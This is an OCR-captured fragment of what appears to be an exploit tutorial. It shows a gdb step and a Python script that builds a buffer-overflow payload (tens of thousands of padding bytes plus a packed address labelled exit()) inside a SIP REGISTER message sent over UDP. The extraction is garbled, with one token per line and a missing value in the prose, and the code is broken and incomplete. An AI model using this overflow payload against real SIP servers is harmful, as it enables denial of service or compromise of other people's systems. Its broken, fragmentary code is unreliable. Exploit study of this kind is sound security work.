
(gdb) p exit

Then we modified our Python program to overwrite the
stack pointer’s address with
.
0xf60a20
import
sys
import
socket
import
struct
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 socket
.
SOCK_DGRAM
payload 
=
b
'A'
*
32607
# Overwrite stack pointer with address of exit()
payload 
+=
 struct
.
pack
(
'<Q'
,
0xf60a20
)
print
(
payload
)
msg
=
b
'REGISTER 
%s
 SIP/2.0
\r\n
'
%
(
payload
)